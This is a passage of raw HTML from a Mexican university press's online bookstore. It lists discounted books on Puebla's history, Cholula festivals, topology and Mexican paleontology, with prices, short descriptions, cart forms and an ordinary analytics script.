                      <a href="https://libros.buap.mx/historia-de-mexico/2721-elites-poblanas-en-la-transicion-del-mexico-colonial-a-la-nacion-estado-mexicana-continuidad-hegemonica-y-adaptabilidad-9786075257068.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1695-home_default/elites-poblanas-en-la-transicion-del-mexico-colonial-a-la-nacion-estado-mexicana-continuidad-hegemonica-y-adaptabilidad.jpg"
                  alt = "Élites poblanas en la transición del México colonial a la nación-estado mexicana. Continuidad hegemónica y adaptabilidad"
                  data-full-size-image-url = "https://libros.buap.mx/1695-large_default/elites-poblanas-en-la-transicion-del-mexico-colonial-a-la-nacion-estado-mexicana-continuidad-hegemonica-y-adaptabilidad.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2721" data-id-product="2721" data-name-product="Élites poblanas en la transición del México colonial a la nación-estado mexicana. Continuidad hegemónica y adaptabilidad" data-images-product="https://libros.buap.mx/1695-small_default/elites-poblanas-en-la-transicion-del-mexico-colonial-a-la-nacion-estado-mexicana-continuidad-hegemonica-y-adaptabilidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2721', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2721-elites-poblanas-en-la-transicion-del-mexico-colonial-a-la-nacion-estado-mexicana-continuidad-hegemonica-y-adaptabilidad-9786075257068.html">Élites poblanas en la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$180.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$144.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro sobre élites poblanas, de investigación histórica, analiza a través de una historia familiar el desenvolvimiento de la vida política, económica y social de las élites de la región atlisquense y la ciudad de Puebla en épocas virreinales, durante la emancipación y hasta la formación del Estado nacional. Asimismo, describe el origen y la persistencia del poder de figuras que han articulado la política nacional permitiendo señalar continuidades en épocas de transformaciones políticas.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2721">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2721">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2721" data-id-product="2721" data-name-product="Élites poblanas en la transición del México colonial a la nación-estado mexicana. Continuidad hegemónica y adaptabilidad" data-images-product="https://libros.buap.mx/1695-small_default/elites-poblanas-en-la-transicion-del-mexico-colonial-a-la-nacion-estado-mexicana-continuidad-hegemonica-y-adaptabilidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2721', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2514" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2514-la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910-9786074873641.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1437-home_default/la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910.jpg"
                  alt = "La gran ilusión urbana: Modernidad y saneamiento en la ciudad de Puebla durante el porfiriato, 1880-1910"
                  data-full-size-image-url = "https://libros.buap.mx/1437-large_default/la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2514" data-id-product="2514" data-name-product="La gran ilusión urbana: Modernidad y saneamiento en la ciudad de Puebla durante el porfiriato, 1880-1910" data-images-product="https://libros.buap.mx/1437-small_default/la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2514', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2514-la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910-9786074873641.html">La gran ilusión urbana:...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$300.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$240.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El objetivo del trabajo que hoy se presenta tiene la intención de crear un acercamiento histórico al conocimiento de la modernización y del saneamiento en el período conocido como el porfiriato".</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2514">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2514">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2514" data-id-product="2514" data-name-product="La gran ilusión urbana: Modernidad y saneamiento en la ciudad de Puebla durante el porfiriato, 1880-1910" data-images-product="https://libros.buap.mx/1437-small_default/la-gran-ilusion-urbana-modernidad-y-saneamiento-en-la-ciudad-de-puebla-durante-el-porfiriato-1880-1910.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2514', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2694" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/antropologia/2694-fiestas-patronales-barriales-en-la-ciudad-dual-de-cholula-9786075255828.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1653-home_default/fiestas-patronales-barriales-en-la-ciudad-dual-de-cholula.jpg"
                  alt = "Fiestas patronales barriales en la ciudad dual de Cholula"
                  data-full-size-image-url = "https://libros.buap.mx/1653-large_default/fiestas-patronales-barriales-en-la-ciudad-dual-de-cholula.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2694" data-id-product="2694" data-name-product="Fiestas patronales barriales en la ciudad dual de Cholula" data-images-product="https://libros.buap.mx/1653-small_default/fiestas-patronales-barriales-en-la-ciudad-dual-de-cholula.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2694', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/antropologia/2694-fiestas-patronales-barriales-en-la-ciudad-dual-de-cholula-9786075255828.html">Fiestas patronales...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$125.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$100.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En este libro se analizan etnográficamente las fiestas patronales de algunos barrios cholultecas, se parre de la premisa de la relación codeterminante entre la forma urbana (barrio) y la figura cultural (fiesta) configurada por condicionantes diacrónicas y sincrónicas. Así, la forma urbana es construcción histórica que exterioriza una práctica cultural, de tal manera que la fiesta se advierte a modo de producción cultural del barrio históricamente constituido, donde el barrio actúa como estructura y la fiesta como sistema; de este modo, la fiesta patronal es una producción simbólica sistémica que modula al espacio estructural construido que es el barrio.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2694">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2694">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2694" data-id-product="2694" data-name-product="Fiestas patronales barriales en la ciudad dual de Cholula" data-images-product="https://libros.buap.mx/1653-small_default/fiestas-patronales-barriales-en-la-ciudad-dual-de-cholula.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2694', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2066" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/matematicas/2066-topologia-y-sus-aplicaciones-ii-9786074875652.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1159-home_default/topologia-y-sus-aplicaciones-ii.jpg"
                  alt = "Topología y sus aplicaciones II"
                  data-full-size-image-url = "https://libros.buap.mx/1159-large_default/topologia-y-sus-aplicaciones-ii.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2066" data-id-product="2066" data-name-product="Topología y sus aplicaciones II" data-images-product="https://libros.buap.mx/1159-small_default/topologia-y-sus-aplicaciones-ii.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2066', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/matematicas/2066-topologia-y-sus-aplicaciones-ii-9786074875652.html">Topología y sus...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$160.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$128.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este volumen se constituye de trabajos realizados durante el año de 2012. El contenido abarca varios temas de topología general, teoría de conjuntos, teoría de continuos e hiperespacios, y lógica matemática.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2066">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2066">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2066" data-id-product="2066" data-name-product="Topología y sus aplicaciones II" data-images-product="https://libros.buap.mx/1159-small_default/topologia-y-sus-aplicaciones-ii.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2066', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

      </div>
</section>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.addProductDetailView({"id":2357,"name":"megafauna-del-pleistoceno-del-estado-de-puebla","category":"arqueologia","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farqueologia%2F2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html","price":200});
            }
        });
        
    </script>
<section class="featured-products category-products clearfix mt-3">
  <h5 class="products-section-title text-uppercase mb-30">
          2 Libros en la misma categoría
      </h5>
  <div class="row">
    <div class="products product-carousel">
                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2052" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/arqueologia/2052-el-registro-paleobiologico-del-estado-de-puebla-9786074878783.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1152-home_default/el-registro-paleobiologico-del-estado-de-puebla.jpg"
                  alt = "El registro paleobiológico del estado de Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1152-large_default/el-registro-paleobiologico-del-estado-de-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2052" data-id-product="2052" data-name-product="El registro paleobiológico del estado de Puebla" data-images-product="https://libros.buap.mx/1152-small_default/el-registro-paleobiologico-del-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2052', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/arqueologia/2052-el-registro-paleobiologico-del-estado-de-puebla-9786074878783.html">El registro paleobiológico...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$300.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$240.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Esta obra comienza con una descripción y ubicación en tiempo de las diferentes formaciones geológicas que conforman todo el estado. Posteriormente se encuentra una revisión de las principales localidades fosilíferas. Lo continúan dos capítulos que tratan el registro indirecto de evidencia fósil, llamados icnofósiles. Y se termina el libro con el estudio de las microbialitas en Puebla.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2052">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2052">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2052" data-id-product="2052" data-name-product="El registro paleobiológico del estado de Puebla" data-images-product="https://libros.buap.mx/1152-small_default/el-registro-paleobiologico-del-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2052', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2491" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/de-6-a-12-anos/2491-los-lagartos-terribles-de-mexico-9786075250175.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1525-home_default/los-lagartos-terribles-de-mexico.jpg"
                  alt = "Los lagartos terribles de México"
                  data-full-size-image-url = "https://libros.buap.mx/1525-large_default/los-lagartos-terribles-de-mexico.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2491" data-id-product="2491" data-name-product="Los lagartos terribles de México" data-images-product="https://libros.buap.mx/1525-small_default/los-lagartos-terribles-de-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2491', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/de-6-a-12-anos/2491-los-lagartos-terribles-de-mexico-9786075250175.html">Los lagartos terribles de...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$160.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$128.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Encontrarás fichas técnicas de todas las especies de dinosaurios que vivieron en México hace millones de años, llenas de información relevante y acompañadas de magníficas ilustraciones que los reconstruyen como eran en vida, así como mapas que te ayudarán a ubicar en qué estados de la República Mexicana se han encontrado cada una de estas especies de dinosaurios. También podrás ver fotografías de excavaciones y de los paleontólogos que las realizan.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2491">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2491">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
